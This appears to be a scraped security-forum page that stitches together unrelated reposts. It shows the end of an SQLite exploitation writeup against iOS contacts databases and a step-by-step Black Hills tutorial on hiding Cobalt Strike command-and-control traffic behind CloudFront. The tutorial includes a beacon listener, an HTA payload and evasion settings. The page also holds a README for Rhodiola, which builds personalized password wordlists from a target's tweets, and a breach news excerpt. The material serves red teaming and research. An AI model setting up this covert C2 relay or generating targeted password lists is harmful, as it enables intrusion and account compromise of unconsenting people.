

Replacing the contacts db with our malicious contacts db and rebooting results in the following iOS crashdump:

As expected, the contacts process crashed at 0x4141414141414149 where it expected to find the xCreate constructor of our false tokenizer.
Furthermore, the contacts db is actually shared among many processes. Contacts, Facetime, Springboard, WhatsApp, Telegram and XPCProxy are just some of the processes querying it. Some of these processes are more privileged than others. Once we proved that we can execute code in the context of the querying process, this technique also allows us to expand and elevate our privileges.
Our research and methodology have all been responsibly disclosed to Apple and were assigned the following CVEs:
- CVE-2019-8600
- CVE-2019-8598
- CVE-2019-8602
- CVE-2019-8577
Future Work
Given the fact that SQLite is practically built-in to almost any platform, we think that we’ve barely scratched the tip of the iceberg when it comes to its exploitation potential. We hope that the security community will take this innovative research and the tools released and push it even further. A couple of options we think might be interesting to pursue are
- Creating more versatile exploits. This can be done by building exploits dynamically by choosing the relevant QOP gadgets from pre-made tables using functions such as sqlite_version() or sqlite_compileoption_used().
- Achieving stronger exploitation primitives such as arbitrary R/W.
- Look for other scenarios where the querier cannot verify the database trustworthiness.
Conclusion
We established that simply querying a database may not be as safe as you expect. Using our innovative techniques of Query Hijacking and Query Oriented Programming, we proved that memory corruption issues in SQLite can now be reliably exploited. As our permissions hierarchies become more segmented than ever, it is clear that we must rethink the boundaries of trusted/untrusted SQL input. To demonstrate these concepts, we achieved remote code execution on a password stealer backend running PHP7 and gained persistency with higher privileges on iOS. We believe that these are just a couple of use cases in the endless landscape of SQLite.
Check Point IPS Product Protects against this threat: “SQLite fts3_tokenizer Untrusted Pointer Remote Code Execution (CVE-2019-8602).”
Sursa: https://research.checkpoint.com/select-code_execution-from-using-sqlite/
-
1
-
Low hanging fruits like CVE-2015-7036
-
Using CloudFront to Relay Cobalt Strike Traffic
Many of you have likely heard of Domain Fronting. Domain Fronting is a technique that can allow your C2 traffic to blend in with a target’s traffic by making it appear that it is calling out to the domain owned by your target. This is a great technique for red teamers to hide their traffic. Amazon CloudFront was a popular service for making Domain Fronting happen. Recently, however, changes have been made to CloudFront that no longer allow for Domain Fronting through CloudFront to work with Cobalt Strike. Is all lost with CloudFront and Cobalt Strike? In my opinion, no! CloudFront can still be extremely useful for multiple reasons:
- No need for a categorized domain for C2 traffic
- Traffic blends in, to a degree, with CDN traffic
- CloudFront is whitelisted by some companies
- Mitigates the chances of burning your whole C2 infrastructure since your source IP is hidden
- Traffic will still go over HTTPS
In this post, I will walk you through the steps that I typically use for getting CloudFront up and going with Cobalt Strike. The general steps are as follows:
- Setup a Cobalt Strike (CS) server
- Register a domain and point it your CS server
- Generate an HTTPS cert for your domain
- Create a CloudFront distribution to point to your domain
- Generate a CS profile that utilizes your HTTPS cert and the CloudFront distribution
- Generate a CS payload to test the setup
1. Setup a Cobalt Strike (CS) server
In this case, I set up a Debian-based node on Digital Ocean (I will call this “your server”). I ran the following to get updated and setup with OpenJDK, which is needed for Cobalt Strike (CS):
apt-get update && apt-get upgrade -y && apt-get install -y openjdk-8-jdk-headless
Grab the latest Cobalt Strike .tgz file from https://www.cobaltstrike.com/download and place it onto your server. Unzip the .tgz, enter the directory, and install it with the following commands:
tar -xvf cobaltstrike-trial.tgz && cd cobaltstrike && ./updateNote that you will need to enter your license key at this point. This is all the setup that we need to do for now on CS. We will do some more configuration as we go.
2. Register a domain and point it to your CS server
We will need to register a domain so that we can generate an HTTPS certificate. CloudFront requires that you have a valid domain with an HTTPS cert that is pointed at a server that is running something like Apache so that it can verify that the certificate is valid. The domain does not need to be categorized, which makes things easy. I like to use https://www.namesilo.com but you are free to use whatever registrar that you prefer. In this case, I just searched for “bhisblogtest” and picked the cheapest extension, which was bhisblogtest.xyz for $0.99 for the year.
Searching for a Domain
One of the reasons that I like namesilo.com is that you get free WHOIS Privacy; some companies charge for this. Plus, it doesn’t tack on additional ICANN fees.
WHOIS Privacy Included for Free by namesilo.com
After you register the domain, use namesilo.com to update the DNS records. I typically delete the default records that it creates. After deleting the default DNS records, create a single A-Record that points to your server. In this case, my server’s IP was 159.65.46.217.
NOTE: For those of you that are getting some urges right now, I wouldn’t suggest attacking it as it was burned before this was posted and likely belongs to somebody else if it is currently live.
Setting DNS A-Record for Domain
Wait until the DNS records propagate before moving onto the next step. In my experience, this will typically take about 10-15 minutes. Run your favorite DNS lookup tool on the domain that you registered and wait until the IP address returned matches the IP address of your server. In this case, we run the following until we see 159.65.46.217 returned:
nslookup bhisblogtest.xyzDNS Record has Propagated
Note: Debian doesn’t always have DNS tools installed… you might need to run the following command first if you can’t use nslookup, dig, etc.:
apt-get install -y dnsutils3. Generate an HTTPS certificate for your domain
In the old days, you had to pay money for valid certificates that were signed by a respected Certificate Authority. Nowadays, we can generate them quickly and freely by using LetsEncrypt. In particular, we will use the HTTPsC2DoneRight.sh script from @KillSwitch-GUI. Before we can use the HTTPsC2DoneRight.sh script, we need to install a few prerequisites. Run the following commands on your server, assuming Debian, to install the prerequisites:
apt-get install -y git lsofNext, make sure you are in your root directory, grab the HTTPsC2DoneRight.sh script, enable execution, and run it:
cd && wget https://raw.githubusercontent.com/killswitch-GUI/CobaltStrike-ToolKit/master/HTTPsC2DoneRight.sh && chmod +x HTTPsC2DoneRight.sh && ./HTTPsC2DoneRight.shOnce the script runs, you will need to enter your domain name that you registered, a password for the HTTPs certificate, and the location of your “cobaltstrike” folder.
Running HTTPsC2DoneRight.sh
If all goes well, you should have an Amazon-based CS profile, named amazon.profile, in a folder named “httpsProfile” that is within your “cobaltstrike” folder. The Java Keystore associated with your HTTPS certificate will also be in the “httpsProfile” folder.
Output from HTTPsC2DoneRight.sh
If you run the command tail on amazon.profile, you will see information associated with your HTTPS certificate in the CS profile. We will actually be generating a new CS profile later but will need the four lines at the end of amazon.profile for that profile.
The tail of amazon.profile from HTTPsC2DoneRight.sh Showing Certificate Information Needed for CS Profile
At this point, you should be able to open a web browser, head to https://<yourdomain>, and see the default Apache page without any certificate errors. If the aforementioned doesn’t happen, then something has gone wrong somewhere in the process and the remaining steps likely won’t succeed.
Verifying HTTPS Certificate was Correctly Generated
4. Create a CloudFront distribution to point to your domain
The next step is to create a CloudFront distribution and point it your domain. The following is the article that I originally used and still reference to get the settings correct:
https://medium.com/rvrsh3ll/ssl-domain-fronting-101-4348d410c56f
Head to https://console.aws.amazon.com/cloudfront/home and login or create an account if you don’t have one already; it’s free. Click on “Create Distribution” at the top of the page.
Create CloudFront Distribution
Click on “Get Started’ under the “Web” section of the page.
Choosing “Get Started” under “Web” Section
Enter in your domain name for the “Origin Domain Name” field. The “Origin ID” field will automatically be populated for you. Make sure that the remaining settings match the following screenshots.
First Section of CloudFront Distribution Settings
Second Set of CloudFront Distribution Settings
The remaining settings that are not included in the screenshots above do not need to be altered. Scroll to the bottom of the page and click the “Create Distribution” button.
Click “Create Distribution” after Updating CloudFront Settings
You will be taken back to the CloudFront main menu and you should see a cloudfront.net address that is associated with your domain. The CloudFront address will be what we use to refer to our server from now on. You should see “In Progress” under the “Status” column. Wait until “In Progress” has changed to “Deployed” before proceeding. You may need to refresh the page a few times as this could take 10 or 15 minutes.
CloudFront Distribution Address Deploying
After your distribution has been deployed, test that it is working by visiting https://<your_cloudfront.net_address> and verify that you see the Apache2 default page without any certificate errors.
Verifying CloudFront Distribution is Deployed
5. Generate a CS profile that utilizes your HTTPS cert and the CloudFront distribution
We will now generate a CS profile to take advantage of our CloudFront distribution. Since most default CS profiles get flagged, we will take the time here to generate a new one. On your server, head back to the home directory and grab the Malleable-C2-Randomizer script by bluescreenofjeff.
cd && git clone https://github.com/bluscreenofjeff/Malleable-C2-Randomizer && cd Malleable-C2-RandomizerThe next step is to generate a random CS profile. I’ve found that the Pandora.profile template provides the fewest issues with this technique. Run the following command to generate a profile.
python malleable-c2-randomizer.py -profile Sample\ Templates/Pandora.profile -notestWe need to copy the profile that was created to the “httpsProfile” folder in our “cobaltstrike” folder. The screenshot below shows an example of the output from the Malleable-C2-Randomizer script and copying that file to the “httpsProfile” folder.
Copying Malleable-C2-Randomizer Output-File to /root/cobaltstrike/httpsProfile/
Head into the “httpsProfile” folder so that we can modify our newly-created CS profile.
cd /root/cobaltstrike/httpsProfileRemember when we did a tail on the amazon.profile file and saw the four lines that started with “https-certificate”? We need to grab those four lines and place them at the bottom of our new, CS Pandora-profile. Run the command tail again on amazon.profile and copy the last four lines (the https-certificate section).
Copy Last Four Lines of amazon.profile
Open the newly-created Pandora profile in the text editor of your choice. Paste the four lines that you just copied to the bottom of the Pandora profile.
Pasting Certificate Information into Pandora Profile
For good OpSec, we should change the default process to which our payload will spawn. Add the following lines to the end of your Pandora profile file, underneath of the https-certificate section that you added.
post-ex {
        set spawnto_x86 "%windir%\\syswow64\\mstsc.exe";
        set spawnto_x64 "%windir%\\sysnative\\mstsc.exe";
}
Code Added to Pandora Profile to Change SpawnTo Process
The last thing that we need to modify in our Pandora profile is the host to which our payload will beacon. There are two places in the profile where the host needs to be changed. Find both locations in the Pandora profile where “Host” is mentioned and change the address to point to your cloudfront.net address that was generated as part of your CloudFront distribution.
One Location of “Host” Value in Pandora Profile
Other Location of “Host” Value in Pandora Profile
Kill the apache2 service on your server since it will conflict with the CS Listener that we will create in the final step. Run the following command on your server:
service apache2 stopWe are now ready to launch our CS Team Server with the new profile. Move up a directory so that you are in the cobaltstrike directory, which is /root/cobaltstrike in this case. Run the CS Team Server with the following template for a command:
./teamserver <IP OF CS SERVER> <PASSWORD FOR SERVER> <PATH TO PANDORA PROFILE> <C2 KILL DATE>Running CS Team Server with Custom Pandora Profile
The CS Team Server should now be up and running and we can move onto the final steps.
6. Generate a CS payload to test the setup
The final step is to start a CS Listener and generate a CS payload. This step assumes you have installed the CS client on a system. Open the CS client and connect to your CS Team Server.
Connecting to CS Team Server
Choose the option in the CS client to add a new listener. Name the listener anything that you would like, which is “rhttps” in this example. Select the “windows/beacon_https/reverse_https” payload in the drop-down menu. In the “Host” field, enter the address of your CloudFront distribution that you created earlier. Enter 443 in the “Port” field” and then click save.
Settings for CS Listener
An additional popup screen will be shown that asks you to enter a domain to use for beaconing. Enter your CloudFront distribution address as the domain for beaconing and click the “Ok” button.
CloudFront Address Used as Beaconing Domain
You should now have a CS Listener up and running that is taking advantage of all of the work that has been done up to this point. The last step is to generate a payload to test that everything is working. I will state at this point that any CS Payload that you generate and attempt to use without additional steps will almost certainly be caught by AV engines. Generating a payload that does not get caught by AV is enough material for another blog post. The gist of it is that you typically generate CS Shellcode and use a method to inject that shellcode into memory. We will not dive into those details in this blog post as the focus on this post is how to use CloudFront as a relay for CS. For our purposes here, disable all of the AV that you have on the Windows system on which you will run the payload. Select the “HTML Application” payload from the menu shown in the screenshot below.
Selecting HTML Application as CS Payload Format
Make sure that the “Listener” drop-down menu matches the name that you gave to your listener, which is “rhttps” in this case. Choose “Executable” from the “Method” drop-down menu. Click the “Generate” button, choose a location to save the payload, and then run the payload by double-clicking on the file that was generated. You should observe in your CS-client window that a session has been established!
Choosing Payload Listener and Method
Session Established
Protections
Preventing attackers from using CloudFront as a relay in your environment is, unfortunately, not as easy as just disallowing access to CloudFront. Disallowing access to CloudFront would likely “break” a portion of the internet for your company since many websites rely on CloudFront. To help mitigate the chances of an attacker establishing a C2 channel that uses CloudFront as a relay, we would suggest a strong application-whitelisting policy to prevent users from running malicious payloads in the first place.
Conclusion
Using CloudFront as a relay for your C2 server has many benefits that can allow you to bypass multiple protections within an environment and hide the origin of your C2 server. This article walked through all the steps that should be needed to set up a CloudFront distribution to use as a relay for a Cobalt Strike Team Server. Generating CS payloads that evade AV will be discussed in future posts.
Join the BHIS Blog Mailing List – get notified when we post new blogs, webcasts, and podcasts.
Sursa: https://www.blackhillsinfosec.com/using-cloudfront-to-relay-cobalt-strike-traffic/
-
2
-
                            Utku Sen's
                             _____  _               _ _       _
                            |  __ \| |             | (_)     | |
                            | |__) | |__   ___   __| |_  ___ | | __ _
                            |  _  /| '_ \ / _ \ / _` | |/ _ \| |/ _` |
                            | | \ \| | | | (_) | (_| | | (_) | | (_| |
                            |_|  \_\_| |_|\___/ \__,_|_|\___/|_|\__,_|

               Personalized wordlist generation by analyzing tweets. (A.K.A crunch2049)
Rhodiola tool is developed to narrow the brute force combination pool by creating a personalized wordlist for target people. It finds interest areas of a given user by analyzing his/her tweets, and builds a personalized wordlist.
The Idea
Adversaries need to have a wordlist or combination-generation tool while conducting password guessing attacks. To narrow the combination pool, researchers developed a method named ”mask attack” where the attacker needs to assume a password’s structure. Even if it narrows the combination pool significantly, it’s still too large to use for online attacks or offline attacks with low hardware resources. Analyses on leaked password databases showed that people tend to use meaningful English words for their passwords, and most of them are nouns or proper nouns. Other research shows that people are choosing these nouns from their hobbies and other interest areas. Since people are exposing their hobbies and other interest areas on Twitter, it’s possible to identify these by analyzing their tweets. Rhodiola does that.
Installation
Rhodiola is written in Python 2.7 and tested on macOS, Debian based Linux systems. To install Rhodiola, run
sudo python install.pyon Rhodiola's directory. It will download and install necessary libraries and files. (Note:pip is required)Rhodiola requires Twitter Developer API keys to work (If you don't have that one, you can bring your own data. Check the details below). You can get them by creating a Twitter app from here: https://developer.twitter.com/en/docs/basics/getting-started
After you get API keys, open Rhodiola.py with your favourite text editor and edit following fields:
consumer_key = "YOUR_DATA_HERE"
consumer_secret = "YOUR_DATA_HERE"
access_key = "YOUR_DATA_HERE"
access_secret = "YOUR_DATA_HERE"
Usage
Rhodiola has three different usage styles: base, regex and mask.
In the base mode, Rhodiola takes a Twitter handle as an argument and generates a personalized wordlist with the following elements: Most used nouns&proper nouns, paired nouns&proper nouns, cities and years related to them.
Example command:
python rhodiola.py --username elonmuskExample output:
...
tesla
car
boring
spacex
falcon
rocket
mars
earth
flamethrower
coloradosprings
tesla1856
boringcompany2018
...
In the regex mode, you can generate additional strings with the provided regex. These generated strings will be appended as a prefix or suffix to the words. For this mode, Rhodiola takes a regex value as an argument. There is also an optional argument: ”regex_place” which defines the string placement (Can be:"prefix" or "suffix". Default value is "suffix").
Example command:
python rhodiola.py --username elonmusk --regex "(root|admin)\d{2}Example output:
...
teslaroot01
teslaroot02
teslaroot03
...
spacexadmin01
spacexadmin02
spacexadmin03
...
tesla1856root99
...
boringcompany2018admin99
...
In the mask mode, user can provide hashcat style mask values. Only \l (lower-alpha) and \u (upper-alpha) charsets are available.
Example command:
python rhodiola.py --username elonmusk --mask "?u?l?u?u?lExample output:
...
TeSLa
CaR
BoRIng
SpACex
FaLCon
RoCKet
MaRS
EaRTh
FlAMethrower
CoLOradosprings
TeSLa1856
BoRIngcompany2018
...
Bring Your Own Data
If you don't have any Twitter API keys or you want to bring your own data, you can do it as well. Rhodiola provides you two different options. You can provide a text file which contains arbitrary text data, or you can provide a text file which contains different URLS. Rhodiola parses the texts from those URLs.
Example command:
python rhodiola.py --filename mydata.txtmydata.txt contains:
Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.Example command:
python rhodiola.py --urlfile blogs.txtblogs.txt contains:
https://example.com/post1.html
https://example.com/post2.html
https://cnn.com/news.html
Demo Video

-
1
-
-
More than a million people have their biometric data exposed in massive security breach

A biometrics system used to secure more than 1.5 million locations around the world – including banks, police forces, and defence companies in the United States, UK, India, Japan, and the UAE – has suffered a major data breach, exposing a huge number of records.
South Korean firm Suprema runs the web-based biometric access platform BioStar 2, but left the fingerprints and facial recognition data of more than one million people exposed on a publicly accessible database.
Privacy researchers Noam Rotem and Ran Locar discovered a total of 27.8 million records totalling 23 gigabytes of data, including usernames and passwords stored in plaintext.
Rotem told The Guardian that having discovered the plaintext passwords of BioStar 2 administrator accounts he and Locar were granted a worrying amount of power:
“We were able to find plain-text passwords of administrator accounts. The access allows first of all seeing millions of users are using this system to access different locations and see in real time which user enters which facility or which room in each facility, even. We [were] able to change data and add new users.”
